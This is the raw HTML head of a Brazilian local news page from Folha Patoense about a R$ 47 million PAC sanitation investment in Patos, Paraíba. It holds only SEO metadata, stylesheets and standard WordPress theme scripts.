

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/
body_size: 21779
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba | Folha Patoense</title>
	<meta name="description" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba" />
	<link rel="canonical" href="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba" />
	<meta property="og:description" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba" />
	<meta property="og:url" content="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2024-07-27T19:59:47+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba","datePublished":"2024-07-27T19:59:47+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/"},"wordCount":438,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg","articleSection":["Locais"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/","url":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/","name":"PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg","datePublished":"2024-07-27T19:59:47+00:00","description":"PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba","breadcrumb":{"@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg","width":1280,"height":720,"caption":"Patos (Imagem: reprodução/3º BPM)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F07%2F27%2Fpac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F07%2F27%2Fpac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f8e4576267*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/358037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1v8N' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" />
<meta name="description" content="Nesta sexta-feira (26), o presidente Luiz Inácio Lula da Silva (PT) anunciou uma nova etapa do Programa Aceleração do Crescimento Seleções, que trará invest ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2024\/07\/27\/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba?page&year=2024&monthnum=07&day=27&name=pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Locais","item":"https:\/\/www.folhapatoense.com\/category\/locais\/"},{"@type":"ListItem","position":3,"name":"PAC: Patos receber\u00e1 investimento de R$ 47 milh\u00f5es em esgotamento sanit\u00e1rio ap\u00f3s Lula autorizar mais R$ 460 milh\u00f5es em obras e projetos para Para\u00edba"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2024\/07\/27\/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2024\/07\/27\/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2024\/07\/27\/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2024-07-27T16:59:47","datePublished":"2024-07-27T16:59:47","headline":"PAC: Patos receber\u00e1 investimento de R$ 47 milh\u00f5es em esgotamento sanit\u00e1rio ap\u00f3s Lula autorizar mais R$ 460 milh\u00f5es em obras e projetos para Para\u00edba | Folha Patoense","description":"Nesta sexta-feira (26), o presidente Luiz In\u00e1cio Lula da Silva (PT) anunciou uma nova etapa do Programa Acelera\u00e7\u00e3o do Crescimento Sele\u00e7\u00f5es, que trar\u00e1 invest ...","name":"PAC: Patos receber\u00e1 investimento de R$ 47 milh\u00f5es em esgotamento sanit\u00e1rio ap\u00f3s Lula autorizar mais R$ 460 milh\u00f5es em obras e projetos para Para\u00edba","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2024\/07\/27\/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/06\/Patos.jpg","height":720,"width":1280,"caption":"Patos (Imagem: reprodu\u00e7\u00e3o\/3\u00ba BPM)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/06\/Patos.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" />
<meta property="og:title" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba | Folha Patoense" />
<meta property="og:description" content="Nesta sexta-feira (26), o presidente Luiz Inácio Lula da Silva (PT) anunciou uma nova etapa do Programa Aceleração do Crescimento Seleções, que trará invest ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="article:published_time" content="2024-07-27T16:59:47" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba | Folha Patoense" />
<meta name="twitter:description" content="Nesta sexta-feira (26), o presidente Luiz Inácio Lula da Silva (PT) anunciou uma nova etapa do Programa Aceleração do Crescimento Seleções, que trará invest ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/07/27/pac-patos-recebera-investimento-de-r-47-milhoes-em-esgotamento-sanitario-apos-lula-autorizar-mais-r-460-milhoes-em-obras-e-projetos-para-paraiba/" />
<meta property="og:description" content="Nesta sexta-feira (26), o presidente Luiz Inácio Lula da Silva (PT) anunciou uma nova etapa do Programa Aceleração do Crescimento Seleções, que trará investimentos significativos para a Paraíba, es…" />
<meta property="article:published_time" content="2024-07-27T19:59:47+00:00" />
<meta property="article:modified_time" content="2024-07-27T19:59:47+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="PAC: Patos receberá investimento de R$ 47 milhões em esgotamento sanitário após Lula autorizar mais R$ 460 milhões em obras e projetos para Paraíba" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/06/Patos.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="4fe73796c6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

